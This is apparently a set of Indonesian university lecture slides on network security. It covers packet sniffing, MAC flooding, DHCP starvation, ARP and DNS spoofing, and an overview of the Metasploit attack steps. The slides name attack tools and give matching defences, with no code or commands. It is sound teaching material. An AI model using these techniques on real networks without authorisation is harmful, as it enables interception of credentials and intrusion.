

**Keamanan Jaringan** 

# **22. Sniffing**

Setia Juli Irzal Ismail

D3 Teknologi Komputer – Fakultas Ilmu Terapan Telkom University.









### **SNIFFING**

- Sniffing merupakan usaha untuk membaca dan menganalisa paket yang lewat di jaringan menggunakan program packet sniffing
- Mengendus
- penyadapan





## Sniffing - Teori

- •Mesin yang terhubung ke jaringan dapat mendengarkan semua paket/data di jaringan
- •Promiscuous Mode
- •Network Interface menangkap semua data
- •Termasuk data yang tidak ditujukan kepadanya





# **Paket/Data yang ditangkap**

- Trafik Syslog
- Trafik Web
- Email
- Dll



- 1. Data
- 2. Username
- 3. Password
- 4. Credit card

• **Satu Jaringan / LAN**





### **Protokol target**

- http
- Pop
- IMAP
- SMTP
- NMTP
- FTP
- Telnet
- Rlogin
- dll





**Keamanan Jaringan** 

# **23. Teknik Sniffing**

Setia Juli Irzal Ismail

D3 Teknologi Komputer – Fakultas Ilmu Terapan Telkom University.





## **Hardware Protocol Analyzer**

- Perangkat monitoring jaringan
- Keysight N2X N5540A
- Keysight E2960B
- Radcom PrismLite Protocol Analyzer
- Fluke Networks Optiview





#### **SPAN Port Cisco**

- SPAN Port pada router Cisco
- Mirroring semua paket





## **Teknik Sniffing**

- ARP Spoofing
- MAC Flooding
- DNS Poisoning
- DHCP starvation attack
- Switch Port Stealing
- dll





### **Mac Flooding**

- Membanjiri Switch dengan alamat MAC palsu
- Tabel CAM : Mapping MAC --> Port
- Broadcast
- **Tools**: Macof, Dsniff
- Defend: Fitur Cisco Port Security, membatasi Mac Address pd port





### **DHCP Starvation Attack**

- Membanjiri DHCP Server dgn DHCP request
- Korban tidak dapat IP
- Rogue DHCP/ DHCP palsu
- Tools: gobbler, dhcpstarv, yersinia
- Defend: fitur Port Security, fitur DHCP Snooping





**Keamanan Jaringan** 

# **24. ARP Spoofing**

Setia Juli Irzal Ismail

D3 Teknologi Komputer – Fakultas Ilmu Terapan Telkom University.





## **ARP Spoofing**

- Merubah tabel ARP pada switch
- Menyadap paket yang ditujukan ke komputer korban
- Tools: Cain & Abel, WinARP attacker, Ufasoft Sniff
- Defend:Dynamic ARP Inspection, (DHCP Snooping)
- Deteksi: XArp





## **MAC Spoofing**

- Merubah MAC , Cloning MAC
- Tools: SMAC
- Defend: DHCP Snooping Binding Table, Dynamic ARP Inspection, IP source guard, Enkripsi
- **DNS Poisoning:** Merubah DNS
- Trafik Internet diarahkan ke web palsu
- Defend: DNSSec, SSL, Tabel Static ARP & IP, Enkripsi





## **Tools Monitoring Trafik Jaringan**

- **Wireshark**
- SteelCentral Packet Analyzer •
- TCPdump/Windump
- Capsa Network Analyzer
- OmniPeek Network Analyzer
- Observer
- Sniff-O-Matic
- Colasoft Packet Builder
- RSA NetWitness Investigator
- Wi.Cap Network Sniffer Pro
- FaceNiff





## •Promqry UI

- •IDS
- •HP Performance Insight

**Deteksi Sniffing**





**Keamanan Jaringan** 

# **25. Metasploit**

Setia Juli Irzal Ismail

D3 Teknologi Komputer – Fakultas Ilmu Terapan Telkom University.





## Hacking Like in the movies

- HD Moore
- Defcon 12 2004
- exploit frameworks
- Tools untuk menguji keamanan sistem
- http://www.metasploit.com





### **Glossary**

- **Vulnerabilities** celah keamanan yang dapat dieksploitasi
- **exploit** script/kode yang kita kirimkan ke komputer target utk memudahkan kita memasang payload
- **payload** scripts yang kita gunakan untuk menjalankan berbagai perintah di komputer target.





# Langkah

- Scanning  $\rightarrow$  celah keamanan
- Pilih sebuah Target
- Pilih sebuah Exploit
- Pilih sebuah Payload
- Jalankan exploit





# Payload

- Menambahkan user baru
- Memasang backdoors,
- Menginstall sebuah aplikasi baru pada komputer target
- Mematikan komputer





#### Setiap Sistem Unik

- Beda operating systems (OS), beda exploit
- Sistem operasi sama tapi beda services, dan proces dibutuhkan serangan yang berbeda
- Perlu memasang exploit yang pas dengan vulnerabilities





**Keamanan Jaringan** 

# **26.Mencari Celah Keamanan**

Setia Juli Irzal Ismail

D3 Teknologi Komputer – Fakultas Ilmu Terapan Telkom University.



